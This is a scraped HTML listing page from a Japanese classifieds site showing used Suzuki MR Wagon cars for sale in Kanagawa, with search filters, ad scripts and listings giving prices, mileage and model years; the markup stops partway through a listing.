<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/kanagawa/car/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2373" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D14">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2373'>
ＭＲワゴン
</a>
</li>
<li>
<span>
神奈川県のＭＲワゴン
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-suz","name":"スズキ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-suz/g-2373","name":"ＭＲワゴン"}},{"@type":"ListItem","position":5,"name":"神奈川県のＭＲワゴン"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/kanagawa/car-suz/g-2373">神奈川県のＭＲワゴン(スズキ)の中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全199件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
神奈川県のＭＲワゴン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-307-kawasaki">川崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-309-yokosuka">横須賀市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-310-hiratsuka">平塚市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-311-kamakura">鎌倉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-313-odawara">小田原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-314-chigasaki">茅ヶ崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-315-zushi">逗子市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-316-miura">三浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-317-hadano">秦野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-319-yamato">大和市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-320-isehara">伊勢原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-321-ebina">海老名市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-323-minamiashigara">南足柄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89360-aiko">愛甲郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89358-ashigarakami">足柄上郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89359-ashigarashimo">足柄下郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89356-koza">高座郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89355-miura">三浦郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89357-naka">中郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130913">下溝駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-2500134">本厚木駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130914">原当麻駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-2500210">湘南台駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130616">橋本駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130915">番田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130907">門沢橋駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130911">入谷駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2373/s-1130111">平塚駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/kanagawa/car-suz/g-2373/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz">全てのスズキ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2376">Kei</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ＭＲワゴン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2372">アルト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2627">アルトラパン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2629">エスクード</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2374">エブリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2375">キャリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2377">ジムニー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2628">ジムニーシエラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2378">スイフト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2379">ソリオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2380">パレット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2381">ワゴンＲ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2382">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ＭＲワゴンの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kanagawa/car-suz/indi/g-2373">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kanagawa/car-suz/cp/g-2373">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/kanagawa/car-suz/g-2373" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ＭＲワゴンの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kanagawa/car-suz/g-2373?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kanagawa/car-suz/g-2373?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
神奈川のＭＲワゴン(スズキ)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
神奈川のＭＲワゴン(スズキ)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
神奈川のＭＲワゴン(スズキ)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1mebu7"><img alt="スズキ MRワゴン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967b7ada1fb21d29c619b2b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1mebu7">スズキ MRワゴン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>85,000円</b> 140,000km その他
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500134">本厚木駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
DBA-MF22S

屋根塗装の流行
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mebu7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mebu7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055146330251110003?ex=1"><img alt="スズキ ＭＲワゴン Ｌ　／スマートキー／プッシュスタート／１年走..." class="p-item-image" src="https://picture1.goo-net.com/7000551463/30251110/P/70005514633025111000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055146330251110003?ex=1">スズキ ＭＲワゴン Ｌ　／スマートキー／プッシュスタート／１年走...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>298,000円</b> 89,428km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-313-odawara">小田原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39.8万円
■　車両本体価格：　298,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｌ　／スマートキー／プッシュスタート／１年走行距離無制限保証／
■　排気量：　66...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_956025121000560809001?ex=1"><img alt="スズキ ＭＲワゴン Ｘセレクション　純正ディスプレイオーディオス..." class="p-item-image" src="https://picture1.goo-net.com/9560251210/00560809/P/95602512100056080900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_956025121000560809001?ex=1">スズキ ＭＲワゴン Ｘセレクション　純正ディスプレイオーディオス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>295,000円</b> 91,000km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  38.1万円
■　車両本体価格：　295,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘセレクション　純正ディスプレイオーディオスマートキーステアリモコン純正１４インチ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130251118001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＴＳ　インタークーラーターボ／デジ..." class="p-item-image" src="https://picture1.goo-net.com/7000511111/30251118/P/70005111113025111800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130251118001?ex=1">スズキ ＭＲワゴン ウィット　ＴＳ　インタークーラーターボ／デジ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>138,000円</b> 77,017km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  24.8万円
■　車両本体価格：　138,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＴＳ　インタークーラーターボ／デジタルインナーミラー／前後ドラレコ／スマ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050011530251230001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正..." class="p-item-image" src="https://picture1.goo-net.com/7000500115/30251230/P/70005001153025123000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050011530251230001?ex=1">スズキ ＭＲワゴン ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>99,000円</b> 91,800km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15.9万円
■　車両本体価格：　99,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正エアロ
■　排気量：　660cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051072230251118001?ex=1"><img alt="スズキ ＭＲワゴン ＥＣＯ－Ｌ　バックカメラ　ＣＤ　キーレスエン..." class="p-item-image" src="https://picture1.goo-net.com/7000510722/30251118/P/70005107223025111800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051072230251118001?ex=1">スズキ ＭＲワゴン ＥＣＯ－Ｌ　バックカメラ　ＣＤ　キーレスエン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>215,000円</b> 54,478km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  26.5万円
■　車両本体価格：　215,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ＥＣＯ－Ｌ　バックカメラ　ＣＤ　キーレスエントリ－　スマートキー　エアコン・クーラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051092730251201008?ex=1"><img alt="スズキ ＭＲワゴン ＥＣＯ－Ｘセレクション　スマートキー・ＨＩＤ..." class="p-item-image" src="https://picture1.goo-net.com/7000510927/30251201/P/70005109273025120100800.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051092730251201008?ex=1">スズキ ＭＲワゴン ＥＣＯ－Ｘセレクション　スマートキー・ＨＩＤ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>358,000円</b> 86,000km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45.7万円
■　車両本体価格：　358,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ＥＣＯ－Ｘセレクション　スマートキー・ＨＩＤ・純正１４アルミ
■　排気量：　660...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700054106630250828001?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　修復歴なし　純正ＣＤ　キーレスキー　電格..." class="p-item-image" src="https://picture1.goo-net.com/7000541066/30250828/P/70005410663025082800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700054106630250828001?ex=1">スズキ ＭＲワゴン Ｇ　修復歴なし　純正ＣＤ　キーレスキー　電格...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 54,505km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-182-kawaguchi">川口市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19.9万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　修復歴なし　純正ＣＤ　キーレスキー　電格ミラー　社外１３ＡＷ　フル装備
■　排気...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700054178330251219001?ex=1"><img alt="スズキ ＭＲワゴン Ｘ　運転席エアバッグ　助手席エアバッグ　セキ..." class="p-item-image" src="https://picture1.goo-net.com/7000541783/30251219/P/70005417833025121900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700054178330251219001?ex=1">スズキ ＭＲワゴン Ｘ　運転席エアバッグ　助手席エアバッグ　セキ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>248,000円</b> 84,573km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
